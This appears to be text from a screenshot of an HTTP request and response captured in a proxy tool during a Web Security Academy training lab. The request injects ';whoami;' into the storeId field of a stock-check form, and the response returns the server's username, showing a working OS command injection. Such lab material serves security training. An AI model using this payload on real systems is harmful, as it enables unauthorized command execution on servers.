 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a40005003b16f3c807aa3660052008b.web-security-academy.net
3 Cookie: session=wDeK6Vn5AiJEhQfJYKuzxL1fMsnVInl8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a40005003b16f3c807aa3660052008b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://0a40005003b16f3c807aa3660052008b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1;whoami;
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-O8iqM9
8